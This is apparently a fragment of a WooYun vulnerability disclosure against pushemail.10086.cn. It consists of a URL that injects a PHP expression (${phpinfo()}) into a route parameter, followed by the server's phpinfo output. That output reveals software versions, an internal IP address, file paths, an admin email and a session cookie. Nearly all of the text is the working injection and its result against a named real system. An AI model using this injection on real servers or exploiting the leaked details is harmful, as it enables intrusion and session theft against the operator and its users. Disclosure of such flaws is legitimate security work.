 pushemail.10086.cn/home.php/Index/getmodle/factoryid/%7B$%7Bphpinfo()%7D%7D
HTTP_ACCEPT_LANGUAGE zh-CN,zh;q=0.8
HTTP_ACCEPT_CHARSET GBK,utf-8;q=0.7,*;q=0.3
HTTP_COOKIE PHPSESSID=lv7nojj666mhda8eo6mj7idbk1; WT_FPC=id=2e821bbe7afbca652cc1297866960489:lv=
PATH /usr/kerberos/sbin:/usr/kerberos/bin:/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/s
SERVER_SIGNATURE no value
SERVER_SOFTWARE Apache/2.2.22 (Unix) PHP/5.3.10
SERVER_NAME pushemail.10086.cn
SERVER_ADDR 192.168.0.11
SERVER_PORT 80
REMOTE_ADDR 218.200.243.232
DOCUMENT_ROOT /data/www/pe/public_html/wap2.0
SERVER_ADMIN webmaster@leadtone.com
SCRIPT_FILENAME /data/www/pe/public_html/wap2.0/home.php
www.wooyun.org